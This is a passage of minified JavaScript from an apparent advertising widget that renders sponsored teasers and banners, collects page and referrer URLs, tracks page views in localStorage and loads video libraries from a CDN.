this.execute("ID5Block",async()=>{this.app.id5Block=new(await Promise.resolve().then(()=>(Za(),Ja))).ID5Block(this.app)})}catch{}try{await Promise.resolve().then(()=>ie(Ka())),await Promise.resolve().then(()=>ie(Ya())),await this.initializeCustomFuncBlocks()}catch(t){this.app.log("LifeCycleBlock - Initialize Custom Func Blocks error:","error",t)}}async initializeCustomFuncBlocks(){let t=window[`${this.app.widgetParams.WIDGET.I}`].parentCustomFuncBlocks||{};for(let e in t)if(t.hasOwnProperty(e)){let i=e.replace(/[-_]/g,"").replace(/./,a=>a.toUpperCase())+"Block",s=`Custom func block - ${e}`;await this.execute(s,a=>{try{this.app[i]=new t[e](this.app),a()}catch(p){this.app.log(`LifeCycleBlock - ${s} error:`,"error",p),this.app.debugBlock.sendData(p.message),a()}},0,!1,!0)}}async processHooks(t,e){let i=this.app[t];for(let s=0;s<i.length;s++){let a=i[s];try{await a(e)}catch(p){this.app.log(`LifeCycleBlock - ${t} hook ${a} failed`,"error",p)}}}async execute(t,e,i=0,s=!1,a=!1){t&&typeof this.app.time=="function"&&this.app.time(t);let p=navigator.userAgent.toLowerCase(),m=this.app.widgetParams.WIDGET.disableCwvOptimization||this.app.isAmp()||!(p.indexOf("chrome")>-1&&navigator.vendor.toLowerCase().indexOf("google")>-1)||p.indexOf("fbav")>-1||p.indexOf("fban")>-1;return new Promise(f=>{if(m&&!s)a?e(f):f(e());else if(this.app.context.scheduler)this.app.context.scheduler.postTask(()=>{a?e(f):f(e())},{delay:i});else if(this.workersAvailable){let d=("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10);this.workerCallbacks[d]=()=>{a?e(f):f(e())},this.worker.postMessage({eventId:d,timeout:i})}else setTimeout(()=>{a?e(f):f(e())},i)}).finally(()=>{t&&typeof this.app.timeEnd=="function"&&this.app.timeEnd(t)})}async waitForFree(){return new Promise(t=>{(function e(){this.workInProgress?this.execute("",()=>{e.bind(this)()},50,!0):t()}).bind(this)()})}async waitWidgetLoad(){return new Promise(t=>{this.app.lifeCycleLoadResolver=t})}async waitForLoadBackfill(){return new Promise(t=>{let e=i=>{let s=`_mgLoadBackfill_${this.app.widgetParams.WIDGET.id}`;i.data===s&&typeof this.app.context[s]>"u"&&(this.app.context[s]=!0,this.app.context.removeEventListener("message",e,!1),this.app.context.parent.postMessage(s,"*"),t())};this.app.context.addEventListener("message",e,!1)})}}});C();B();C();B();C();B();C();B();X();var se=class extends _{constructor(t){super(t),this.isDebugEnabled=!1,this.isProfilerEnabled=!1,this.app.log=this.log.bind(this),this.app.time=this.time.bind(this),this.app.timeEnd=this.timeEnd.bind(this)}initDebugger(){this.isDebugEnabled=this.app.getQueryParameterByName("mgwdebug")==="1"||this.app.widgetParams.WIDGET.debug,this.isProfilerEnabled=this.app.getQueryParameterByName("mgwprofile")==="1"||this.app.widgetParams.WIDGET.debug,this.app.widgetParams.WIDGET.loggerEnabled&&(this.app.context.addEventListener("error",t=>{(t.filename===this.app.widgetParams.WIDGET.widgetPathES6||t.filename===this.app.widgetParams.WIDGET.widgetPathES5)&&this.sendData(t.message)}),this.app.context.addEventListener("unhandledrejection",t=>{(t.reason?.stack.indexOf(this.app.widgetParams.WIDGET.widgetPathES6)>0||t.reason?.stack.indexOf(this.app.widgetParams.WIDGET.widgetPathES5)>0)&&this.sendData(t.reason.stack)}))}log(t,e="log",i=null){if(this.isDebugEnabled){let a=["log","info","warn","error"].indexOf(e)!==-1?e:"log";typeof console[a]!="function"&&(a="log"),i&&i.stack&&i.message?console[a](`WIDGET_${this.app.widgetParams.WIDGET.id}_${this.app.uniqId}`,t,i.stack):console[a](`WIDGET_${this.app.widgetParams.WIDGET.id}_${this.app.uniqId}`,t)}}time(t){this.isProfilerEnabled&&typeof console.time=="function"&&console.time(`WIDGET_${this.app.widgetParams.WIDGET.id}_${this.app.uniqId} ${t}`)}timeEnd(t){this.isProfilerEnabled&&typeof console.timeEnd=="function"&&console.timeEnd(`WIDGET_${this.app.widgetParams.WIDGET.id}_${this.app.uniqId} ${t}`)}sendData(t){this.app.widgetParams.WIDGET.loggerEnabled&&this.app.request.pixel("logger",`https://${this.app.widgetParams.WIDGET.countersDomain}/widget-log?id=${this.app.widgetParams.WIDGET.id}&d=`+encodeURIComponent(t)+"&ts="+new Date().getTime(),{},{})}};yt();Xt();var ae=class x extends At{constructor(t,e,i,s,a,p,m,f=""){if(super(),this.BaseBlockClass=x,this.app=this,this.widgetParams=m,this.context=e,this.blankImage=this.app.widgetParams.WIDGET.blankImage,this.enabledCooperationTypes=JSON.parse(this.app.widgetParams.WIDGET.cooperationTypes),this.root=this.context.document.getElementById(t),this.debugBlock=new se(this),this.lifeCycleLoadResolver=null,this.waitConsentResolver=null,this.rootId=t,this.containerId=s,this.uniqId=a,this.fallbackMode=i,this.singleJsUrl=f,this.page=1,this.adlink="",this.template="",this.templateContent=null,this.id=this.app.widgetParams.WIDGET.id,this.originalId=this.app.widgetParams.WIDGET.id,this.pvid="",this.muid="",this.afterPreRenderNewsHooks=[],this.beforeInjectScriptHooks=[],this.beforeLoadNewsHooks=[],this.afterLoadNewsHooks=[],this.afterInjectScriptHooks=[],this.beforePrepareCappingDataHooks=[],this.afterPrepareCappingDataHooks=[],this.afterSendCappingHooks=[],this.beforeInitHooks=[],this.afterInitHooks=[],this.observerWidgetHooks=[],this.observerTeasersHooks=[],this.blocksAddress="",this.tickerPrefix="",this.countLoadBlocks=0,this.preTemplate="",this.postTemplate="",this.banners={},this.loadedDefault=!1,this.teaserData={},this.servicerData={},this.servicerAds=[],this.pagesServicerData=[],this.childWidgetsData=JSON.parse(this.app.widgetParams.WIDGET.childWidgets),this.versionWidget=p,this.sspPerformance=this.app.widgetParams.WIDGET.sspPerformancePercentage>=Math.ceil(Math.random()*100),this.doubleClickType="",this.doubleClickCheckId=0,this.doubleClickPercent=0,this.precalcRect=null,this.preRenderTeaserSizes=null,this.preRenderImageSizes=null,this.isSingleJS=this.versionWidget===17&&typeof this.context._mgc<"u",this.widgetConstructorData=JSON.parse(this.app.widgetParams.WIDGET._constructor),typeof this.widgetConstructorData.mctitle<"u"&&typeof this.widgetConstructorData.mctitle.styles<"u"&&typeof this.widgetConstructorData.mctitle.styles.fontSize<"u"?this.autoSizeTitle=Number(this.widgetConstructorData.mctitle.styles.fontSize):this.autoSizeTitle=0,this.globalSettings=JSON.parse(this.app.widgetParams.WIDGET.globalSettings),this.customBanners=this.app.widgetParams.WIDGET.isNextUpAddWidget?{}:JSON.parse(this.app.widgetParams.WIDGET.customBanners),this.initServicerRequest=!0,this.exceptAdsList=[],this.exceptExchangeList=[],this.context._mgIntExchangeNews=this.context._mgIntExchangeNews||[],this.context._mgExceptAds=this.context._mgExceptAds||[],this.clickHandlers=[],this.sspDoubleClickHash=[],this.requestParams={},this.userAgentDataParams=null,this.consentDataParams=null,this.videoMetricsParams=null,this.webProtocol="https:",this.clickHandlerList={onSiteNotificationClick:{handler:"onSiteNotificationHandler",priority:8},onSmartDoubleClick:{handler:"onSmartDoubleClickHandler",priority:10},onAntifraudStatisticsClick:{handler:"onAntifraudStatisticsClickHandler",priority:15},sspDoubleClick:{handler:"sspDoubleClickHandler",priority:20},scrollTimeDoubleClick:{handler:"scrollTimeDoubleClickHandler",priority:21},activateDelayLink:{handler:"activateDelayLinkHandler",priority:30},accidentalClicks:{handler:"accidentalClicksHandler",priority:50},returnedRefreshClick:{handler:"returnedRefreshClickHandler",priority:120},showDesktopDoubleClick:{handler:"showDesktopDoubleClickButton",priority:150},showMobileDoubleClick:{handler:"showDoubleClickButton",priority:150},externalCountersLink:{handler:"externalCountersLinkHandler",priority:180},internalExchangeLogger:{handler:"internalExchangeLoggerHandler",priority:180},hangNiceLinkListener:{handler:"hangNiceLinkListener",priority:200},countSessionClicks:{handler:"countSessionClicksHandler",priority:250},closeWidgetClick:{handler:"closeWidget",priority:600},refreshNews:{handler:"refreshNewsHandler",priority:700}},this.context.self!==this.context.top){let d=this.context.document.referrer.split("/");this.intExchangeProtocol=d[0].indexOf("http")==0?d[0]:"https:"}else{let d=this.context.document.location.protocol;this.intExchangeProtocol=d.indexOf("http")==0?d:"https:"}this.sourceName="",this.setTemplate(this.app.widgetParams.WIDGET.widgetTemplate.replace(/[\r\n]/g,"")),this.setStyles(this.app.widgetParams.WIDGET.templateStyles.replace(/\\'/g,"'")),this.servicerDomain=this.app.widgetParams.WIDGET.servicerDomain,this.adBlockStyles=this.app.widgetParams.WIDGET.adBlockTemplateStyles.replace(/\((\'|\")?\/\//g,"($1https://"),this.clickTracking="",this.loadedType="",this.parentCustomFuncBlocks={},this.childFuncBlocks={},this.browserId=-1,this.deviceType=Vt.Desktop,this.hrefAttr="href",this.enabledCooperationTypes=JSON.parse(this.app.widgetParams.WIDGET.cooperationTypes),this.consentData=null,this.cmpEnabled=!1,this.uspString="",this.uspEnabled=!1,this.tcfv2Data=null,this.tcfv2Enabled=!1,this.consentOrigin=null,this.cookieMatchingDomain=this.app.widgetParams.WIDGET.cookieMatchingDomain?this.app.widgetParams.WIDGET.cookieMatchingDomain:"",this.iframePlacementType=0,this.networkInformationType="unknown",this.networkInformationEffectiveType="unknown",this.networkInformationSaveData=0,this.pageUrl="",this.refererUrl="",this.refererParam="",this.adblockDetectResult=null,this.adBlockStatement=!1,this.gptOptions=JSON.parse(this.app.widgetParams.WIDGET.gptOptions||"{}"),this.backfillData=JSON.parse(this.app.widgetParams.WIDGET.backfillData||"{}"),this.isOurIframe=this.context.document.location.hostname===this.app.widgetParams.WIDGET.iframeDomain,this.refreshedElement=null,this.startServicerTime=null,this.widgetCappingEnabled=this.app.widgetParams.WIDGET.flippEnabled,this.isShowedUpFormat=this.app.widgetParams.WIDGET.popup||this.app.widgetParams.WIDGET.isNextUpAddWidget||this.app.widgetParams.WIDGET.swipeUpEnabled||["mobile-widget","in-site-notification","passage","interstitial"].indexOf(this.app.widgetParams.WIDGET.type)!==-1,this.sendBannerInfoScript=`<script>
      var mgLastSendHeight = 0;
      var mgLastSendWidth = 0;
      function mgSendInfo() {
        var data = {
          type: '_mgBannerInfo',
          height: mgLastSendHeight,
          width: mgLastSendWidth,
          id: window['_mgBannerId']
        };
        window.parent.postMessage(data, '*');
      }
      var mgResizeObserver = new ResizeObserver(function(entries) {
        for (var i = 0; i < entries.length; i++) {
          var entry = entries[i];
          var newHeight = Math.round(entry.contentRect.height);
          if (newHeight >= 50 && newHeight !== mgLastSendHeight) {
            mgLastSendHeight = newHeight;
            mgLastSendWidth = Math.round(entry.contentRect.width);
            mgSendInfo();
          }
        }
      });
      mgResizeObserver.observe(document.body);
    <\/script>`,this.setRefererData(),this.setSubnetData()}setSubnetData(){let e=JSON.parse(this.app.widgetParams.WIDGET.subnets)[this.app.widgetParams.WIDGET.currentSubnet];this.app.currentSubnet=this.app.widgetParams.WIDGET.currentSubnet,this.app.currentSubnetDomain=e.mirror,this.app.subnetMirrorsImage=e.imageDomain,this.app.subnetMirrorsUtm=e.utm,this.app.subnetDashboardDomain=this.app.webProtocol+"//"+e.dashboardDomain}setRefererData(){let t=this.app.isIframe(),e=!0,i=!1,s=this.app.context,a=this.app.context;if(t)for(;;){try{s.frameElement&&s.frameElement.src!=""&&(e=!1),s.document.body}catch{s=a,i=!0,e=!1;break}if(s==s.parent)break;a=s,s=s.parent}try{this.app.isAmp()?(this.app.iframePlacementType=3,this.app.pageUrl=typeof this.app.context.context.sourceUrl<"u"?this.app.context.context.sourceUrl:"",this.app.refererUrl=typeof this.app.context.context.referrer<"u"?this.app.context.context.referrer:"",this.app.pageUrl!=""?this.app.refererParam=this.app.pageUrl:this.app.refererParam=this.app.refererUrl):(this.app.pageUrl=s.document.location.href,this.app.refererUrl=s.document.referrer||"",this.app.refererParam=this.app.refererUrl,t&&!e&&(i?this.app.iframePlacementType=2:(this.app.refererParam=this.app.pageUrl,this.app.iframePlacementType=1)))}catch{this.app.iframePlacementType=2}typeof this.app.context._mgBackfillRef<"u"&&(this.app.refererParam=this.app.context._mgBackfillRef)}getQueryParameterByName(t){t=t.replace(/[\[\]]/g,"\\$&");let i=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(this.app.context.location.href);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}setStyles(t){this.app.styles=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//")}setTemplate(t){t=t.replace(/^\s*[\r\n]|\s{2,}/gm,""),t=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),t=t.replace('src="//','src="'+this.app.webProtocol+"//"),this.app.templateText=t.replace('href="//','href="'+this.app.webProtocol+"//")}cutString(t,e,i){if(t.length<=e)return t;let s=[];s=t.split(" ");let a=s[0]+" ",p;for(let m=1;m<s.length;m++){if(p=a+s[m],p.length>e)return a+(typeof i>"u"||i?"...":"");a+=s[m]+" "}return t}parseString(t,e){let i=[],s,a="";for(i=t.split(" "),s=0;s<i.length;s++)i[s].length>e&&i[s].search(/&\w+;/)<0?a+=i[s].substr(0,e)+" "+i[s].substr(e)+" ":a+=i[s]+" ";return a}prepareTitle(t){return this.app.widgetParams.WIDGET.titleBreak&&(t=this.app.parseString(t,this.app.widgetParams.WIDGET.titleBreak)),this.app.widgetParams.WIDGET.titleLimit&&(t=this.app.cutString(t,this.app.widgetParams.WIDGET.titleLimit,this.app.widgetParams.WIDGET.informerTitleDotsFlag)),this.app.widgetParams.WIDGET.disableCaps&&(t=t.replace(/[\!\s\t\n\r\0\x0B]+$/g,"").replace(/([А-ЯЁA-Z]{2,})/g,(e,i,s,a)=>!s||a.substring(parseInt(s-2)).match(/^[!|?|.|,|-]\s/g)?e.replace(i.substring(1),i.substring(1).toLowerCase()):e.toLowerCase())),t}prepareDesc(t){return this.app.widgetParams.WIDGET.descBreak&&(t=this.app.parseString(t,this.app.widgetParams.WIDGET.descBreak)),this.app.widgetParams.WIDGET.descLimit&&(t=this.app.cutString(t,this.app.widgetParams.WIDGET.descLimit,1)),t}hidePreloadDiv(){this.app.fallbackMode?this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML="",this.app.context.document.getElementById("M"+this.app.widgetParams.WIDGET.siteId+"PreloadC"+this.app.widgetParams.WIDGET.id)&&(this.app.context.document.getElementById("M"+this.app.widgetParams.WIDGET.siteId+"PreloadC"+this.app.widgetParams.WIDGET.id).style.display="none")):[this.app.widgetParams.WIDGET.informerPrefix+"PreloadC"+this.app.containerId,"M"+this.app.widgetParams.WIDGET.siteId+"PreloadC"+this.app.containerId,this.app.widgetParams.WIDGET.informerPrefix+"PreloadN"+this.app.containerId,"M"+this.app.widgetParams.WIDGET.siteId+"PreloadN"+this.app.containerId].every(e=>{let i=this.app.context.document.getElementById(e);return i?(i.style.display="none",!1):!0})}loadNewsPrestart(t,e){if(this.app.hidePreloadDiv(),typeof t<"u"){this.app.servicerData=t;let i={page:this.app.pagesServicerData.length+1,servicerData:this.app.servicerData,teasersCount:e};if(this.app.pagesServicerData.push(i),typeof t.dt<"u"&&(this.app.deviceType=t.dt),typeof t.brid<"u"&&(this.app.browserId=t.brid),typeof this.app.context._mgServicerFiltersData<"u"&&(typeof t.dt<"u"&&(this.app.context._mgServicerFiltersData.device=t.dt),typeof t.tt<"u"&&(this.app.context._mgServicerFiltersData.trafficType=t.tt),typeof t.ts<"u"&&(this.app.context._mgServicerFiltersData.trafficSource=t.ts)),this.app.widgetParams.WIDGET.hasVideoPart&&typeof this.app.servicerData.lib<"u"&&this.app.servicerData.config&&this.app.servicerData.config.formats&&this.preloadVideoWidgetResources(),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.css<"u"&&(this.app.styles=this.app.servicerData.css,this.app.stylesheetsBlock.add("split_style",this.app.servicerData.css),this.app.stylesheetsBlock.remove("main")),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.t<"u"&&this.app.servicerData.t!==""){let s=this.app.servicerData.t.replace(/\r?\n/g,"");this.app.setTemplate(s)}}}preloadVideoWidgetResources(){let t=this.app.servicerData.dt?this.app.servicerData.dt:"desktop",e=this.app.servicerData.config.formats.filter(i=>i.device===t)[0];if(e){let{protocol:i}=this.context.document.location,s=i.indexOf("http")!==-1?`${i}//`:"https://",a=this.app.widgetParams.WIDGET.staticRootDomain?this.app.widgetParams.WIDGET.staticRootDomain:this.app.currentSubnetDomain,p=`mgStyles${this.id}`;if(e.styleUrl){let m=e.styleUrl.replace("{{DOMAIN}}",this.app.currentSubnetDomain).replace(/^(https?:\/\/|\/\/)/,`${s}`);this.appendWidgetPreloadDom(m,p,!0)}(typeof e.playerType>"u"||e.playerType==="mgplayer")&&this.appendWidgetPreloadDom(`${s}video-native.${a}/mgPlayer/img/mgPlayer_v2_sprite.svg`)}}appendWidgetPreloadDom(t,e="",i=!1){let s=this.context.document.createElement("link");s.setAttribute("href",t);let a=t.split(".").pop();a==="css"&&(s.setAttribute("type","text/css"),s.setAttribute("rel","stylesheet")),a==="svg"&&s.setAttribute("type","image/svg+xml"),e&&s.setAttribute("id",e),i&&(s.onload=()=>{s.setAttribute("data-loaded","true")}),this.app.isShadowRoot()?(this.app.root.getRootNode().appendChild(s),this.context.document.head.appendChild(s.cloneNode(!0))):this.context.document.head.appendChild(s)}addVideoLib(){if(this.app.widgetParams.WIDGET.hasVideoPart&&typeof this.app.servicerData.lib<"u"){let t=this.app.widgetParams.WIDGET.libraryVersion!==this.app.servicerData.lib?`${this.app.widgetParams.WIDGET.libraryVersion}<${this.app.servicerData.lib}`:"",e=JSON.parse(this.app.widgetParams.WIDGET.videoCfg),i={lib:this.getActiveChilds().length===0?this.app.widgetParams.WIDGET.libraryVersion:this.app.servicerData.lib,servLib:t,cid:this.app.id,sid:this.app.widgetParams.WIDGET.siteId,config:typeof this.app.servicerData.config<"u"?this.app.servicerData.config:e,vr_playlist:typeof this.app.servicerData.vr_playlist<"u"?this.app.servicerData.vr_playlist:[],template:"",styles:"",paramsData:{isSmart:this.app.widgetParams.WIDGET.type==="smart"},cxurl:this.app.contextBlock.contextUriParse(),subnetDomain:this.app.currentSubnetDomain,countersDomain:this.app.widgetParams.WIDGET.countersDomain,lang:this.app.servicerData.sl,sd:this.app.servicerData.sd,cappingData:{dt:this.app.servicerData.dt,ts:this.app.servicerData.ts,tt:this.app.servicerData.tt,h2:this.app.servicerData.h2,iv:this.app.servicerData.iv,psid:this.app.servicerData.psid,isBot:this.app.servicerData.isBot,subnet:this.app.currentSubnet,lang:this.app.globalSettings.current_language,advsrcid:this.app.servicerData.adv_src_id},rootElement:this.app.root,scriptRoot:this.getRoot(),hasBackfill:!!this.app.backfillData.video,backfillCallback:()=>{this.app.backfillBlock.renderBackfill()},backfillDestructor:()=>{this.app.backfillBlock.destroyBackfill()},tcfExpirationDate:Number(this.app.globalSettings?.widget_consent_outdated_time)||168,backfillPrice:this.servicerData.backfillPrice};this.app.root.className.indexOf("_mgw_"+this.app.widgetParams.WIDGET.id)===-1&&(this.app.root.className+=(this.app.root.className.length===0?"":" ")+"_mgw_"+this.app.widgetParams.WIDGET.id),this.app.root.className.indexOf("_mgVideoBlock_"+this.app.widgetParams.WIDGET.id)===-1&&(this.app.root.className+=(this.app.root.className.length===0?"":" ")+"_mgVideoBlock_"+this.app.widgetParams.WIDGET.id),setTimeout(()=>{if(this.app.servicerData.config?.testWidgetLib){this.app.context._mgq=this.app.context._mgq||[];let s=!0,a=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+"/js/wglibs/mgWidget_"+this.app.servicerData.lib+(s?".es6":".es5")+".js";if(this.app.servicerData.config?.testWidgetLib){let m=this.app.servicerData.config.testWidgetLib.match(/mgWidget_(debug_)?(VID\d+)/);m!==null&&(i.lib=m[2]);let f=this.app.servicerData.config.testWidgetLib;f.indexOf(".es")===-1&&(f=f.replace(".js",s?".es6.js":".es5.js")),a=f+"?r="+encodeURIComponent(this.app.pageUrl)}let p=this.app.context.document.createElement("script");p.type="text/javascript",p.charset="utf-8",p.async=!0,p.src=a,this.app.context.document.head.appendChild(p),this.app.context._mgq.push(["_mgload",i]),this.startMgqwp()}else this.videoWidgetsLib.loadLibrary(i)},0)}}loadNews(t){if(this.app.addVideoLib(),t.length>0){let e=this.app.getRenderer(this.app.templateText).getHtml(t);if(this.app.root&&e){if(e=this.app.advertLinkBlock.parseAdvertLink(e),this.app.fallbackMode&&this.app.countLoadBlocks==0&&(this.app.root.innerHTML=""),this.app.templateContent=this.app.context.document.createElement("template"),this.app.templateContent.innerHTML="<div>"+this.app.preTemplate+e+this.app.postTemplate+"</div>",typeof this.app.templateContent.content>"u"){let p=this.app.templateContent,m=document.createDocumentFragment(),f=p.childNodes;for(let d=0;d<f.length;d++)m.appendChild(f[d].cloneNode(!0));this.app.templateContent.content=m}this.app.templateContent=this.app.templateContent.content.firstChild;let i=this.app.templateContent.querySelectorAll(".mgline-gpt");if(i.length)for(let p=0;p<i.length;p++)i[p].innerHTML="";if(this.app.refreshedElement){this.app.templateContent=this.app.templateContent.querySelector(".mgline");let p=this.app.templateContent.getElementsByTagName("a");for(let m=0;m<p.length;m++)p[m].setAttribute("data-refreshed","true")}let s=this.app.templateContent.querySelectorAll("img.mcimg");if(s.length>0)for(let p=0;p<s.length;p++){let m=s[p];m.src=s[p].getAttribute("data-src"),m.setAttribute("alt","")}let a=this.app.templateContent.querySelectorAll("video.mcvideo");if(a.length>0)for(let p=0;p<a.length;p++){let m=a[p];m.onplay=function(){m.classList.add("played")},m.removeAttribute("nopin"),m.removeAttribute("crossorigin"),m.src=m.getAttribute("data-src"),typeof m.childNodes[0]<"u"&&m.parentElement.appendChild(m.childNodes[0])}this.app.addTemplate(this.app.templateContent),this.app.renderBanners(!0,null)}}else{if(typeof this.app.context._mgIsCustomBanner<"u")try{let e={type:"_mgBannerInfo",isEmpty:!0,id:this.app.context._mgBannerId};this.app.context.parent.postMessage(e,"*")}catch{}if(this.app.root&&this.app.countLoadBlocks==0){this.app.root.innerHTML="";return}}this.app.servicerData&&this.app.servicerData.muidn&&this.app.servicerData.pvid&&this.app.pvid.length&&this.app.servicerData.pvid==this.app.pvid&&this.app.setMuidn(this.app.servicerData.muidn),this.app.setPage(),this.app.addNofollowLink(),this.app.countLoadBlocks++}addNofollowLink(){let t=this.app.root.getElementsByTagName("a");for(let e=0;e<t.length;e++){let i=t[e],s=this.app.teaserData[i.dataset.hash];this.app.widgetParams.WIDGET.noFollow&&(!s||s.coopType!==z.InternalExchange)&&(i.rel="sponsored nofollow noopener")}}addTemplate(t){this.app.refreshedElement?(this.app.refreshedElement.parentNode.replaceChild(t,this.app.refreshedElement),this.app.refreshedElement.classList.forEach(e=>{e.indexOf("mgiteration")!==-1&&t.classList.replace("mgiteration-1",e)}),t.dataset.pos=this.app.refreshedElement.dataset.pos,(typeof this.app.requestParams.limitads<"u"||typeof this.app.requestParams.pos<"u")&&(delete this.app.requestParams.limitads,delete this.app.requestParams.pos),this.app.widgetParams.WIDGET.isNextUpAddWidget&&(this.app.getRoot().dataset.disableStart="true",delete this.app.requestParams.rtb_disabled),this.app.refreshedElement=null):this.app.root.appendChild(t)}getViewportHeight(){let t=this.app.context.document,e=this.app.context,i="documentElement",s="clientHeight",a="clientWidth",p="innerHeight",m="innerWidth",f="scrollHeight",d="scrollWidth",y="offsetHeight",k="offsetWidth",D="offsetLeft",v="offsetTop",I="scrollTop",b="scrollLeft";return this.app.isAmp()?typeof e["intersectionRect"+this.app.widgetParams.WIDGET.id+"_"+this.uniqId]<"u"?{c:e["intersectionRect"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId].height,s:e["intersectionRect"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId].y}:{c:e["intersectionRect"+this.app.widgetParams.WIDGET.id].height,s:e["intersectionRect"+this.app.widgetParams.WIDGET.id].y}:e[m]?{c:e[p],s:e.pageYOffset}:t[i]&&t[i][a]?{c:t[i][s],s:t[i][I]}:t.body[a]?{c:t.body[s],s:t.body[I]}:0}renderBanners(t,e){for(let i in this.app.banners)if(this.app.banners[i].rs!=t){if(!t){if(this.app.banners[i].iteration!=e)continue;this.app.banners[i].rs=!1}if(this.app.banners[i].isRendered===!0)continue;let s=this.app.root.querySelector("#"+i),a=this.app.banners[i].html,p=!1;if(this.app.banners[i].clickUrl&&a.indexOf("${CLICK_PIXEL}")!==-1){let y=this.app.allowReturnParams;this.app.allowReturnParams=!0,a=a.replace(/\${CLICK_PIXEL}/g,this.app.banners[i].clickUrl+this.app.getAntifraudQueryParameter(this.app.banners[i].clickUrl)),p=!0,this.app.allowReturnParams=y}a.indexOf("{page_url}")!==-1&&(a=a.replace(/{page_url}/g,this.app.pageUrl)),a.indexOf("{referrer_url}")!==-1&&(a=a.replace(/{referrer_url}/g,this.app.refererUrl));let m=this.app.banners[i].isCustomBanner,f=this.app.isSingleJS&&m&&a.indexOf("_mgwidget")!==-1,d='<!DOCTYPE html><html><body style="margin: 0;"><script>var _mgBannerId = "'+this.app.banners[i].id+'";<\/script>'+(m?"<script>var _mgIsCustomBanner = true;<\/script>"+this.app.getBackfillParamsByString():"")+(typeof ResizeObserver<"u"?this.app.sendBannerInfoScript:"")+a+"</body></html>";if(!this.app.banners[i].useSecureIframe||f?(s.contentWindow.document.open(),s.contentWindow.document.write(d),s.contentWindow.document.close()):this.app.renderInSafeIframe(s,`banner_${i}`,d),this.app.widgetParams.WIDGET.type==="carousel-super"&&(s.parentNode.style.cssText="width: "+this.app.banners[i].width+"px !important"),f){let y=this.app.getSingleJsController(this.app.widgetParams.WIDGET.widgetClientSiteId);y&&y.loadBackfill(s)}this.app.banners[i].isRendered=!0,p||(y=>{s.contentWindow.document.body.addEventListener("click",k=>{let D=k.target,v=!1;for(;D.parentElement;)if(D.tagName==="A"){v=!0;break}else D=D.parentElement;v&&this.app.request.pixel("bannerClickTracker",this.app.banners[y].clickUrl,{k:this.app.getAntifraudQueryParameter(this.app.banners[y].clickUrl)},{})},!0)})(i)}}renderInSafeIframe(t,e,i){t.sandbox.add("allow-scripts"),t.sandbox.add("allow-popups");let s=this.app.context.location.href.indexOf("admin.")===-1&&this.app.context.location.href.indexOf("dashboard.")===-1&&this.app.context.location.href.indexOf("panel.")===-1;this.app.widgetParams.WIDGET.customBanners.length>0&&s&&t.sandbox.add("allow-same-origin"),"srcdoc"in t?t.srcdoc=i:(t.src=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+`/widgets/framehost.html#${e}`,this.app.context.addEventListener("message",a=>{a.origin===this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain&&a.data===`loaded #${e}`&&t.contentWindow.postMessage(i,"*")},!1))}getPageCount(){let t=this.app.widgetParams.WIDGET.newsPartPagesCount,e=this.app.widgetParams.WIDGET.goodsPartPagesCount;return t&&e?Math.min(t,e):t||e}countPage(){let t=1,e=0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=Number(this.app.cookieBlock.cookieStorage.page||1),e=Number(this.app.cookieBlock.cookieStorage.time||0);else try{this.app.context.localStorage&&(t=Number(this.app.context.localStorage.getItem("_mgPage"+this.app.widgetParams.WIDGET.id)||1),e=Number(this.app.context.localStorage.getItem("_mgPageTime"+this.app.widgetParams.WIDGET.id)||0))}catch{}let i=this.app.getPageCount(),s=this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"PageOffset"]?parseInt(this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"PageOffset"]):0;if(t<i&&t>0?this.app.page=t+1:(t>i-1||t<1)&&(this.app.page=1+s),new Date().getTime()-e>=6e5&&(this.app.page=1+s),this.app.widgetParams.WIDGET.codePaginatorEnabled&&!this.app.widgetParams.WIDGET.widgetPaginator&&!this.app.page&&(this.app.page=1),this.app.pageUnlim=this.app.page-1,this.app.widgetParams.WIDGET.disableCookies){let a=new Date;this.app.page=a.getSeconds()%i+1}else if(!this.app.context.document.cookie){let a=new Date;this.app.page=a.getSeconds()%i+1}}setPage(){if(this.app.isAmp())this.app.cookieBlock.cookieStorage.page=this.app.page,this.app.cookieBlock.cookieStorage.time=new Date().getTime().toString(),this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&(this.app.context.localStorage.setItem("_mgPage"+this.app.widgetParams.WIDGET.id,String(this.app.page)),this.app.context.localStorage.setItem("_mgPageTime"+this.app.widgetParams.WIDGET.id,String(new Date().getTime())))}catch{}}setMuidn(t){if(this.app.muid=t,this.app.isAmp())this.app.cookieBlock.cookieStorage.muidn=t,this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&this.app.context.localStorage.setItem("mgMuidn",t)}catch{}}init(){if(typeof JSON!="object"&&(this.app.hidePreloadDiv(),this.app.log("Unsupported browser","error"),this.app.debugBlock.sendData("Unsupported browser")),this.app.canUseShadowDom()){let t=this.app.root;try{t.parentNode.attachShadow({mode:this.app.widgetParams.WIDGET.shadowDomClosed?"closed":"open"}).appendChild(t)}catch(e){this.app.log("Shadow DOM can't be attached: 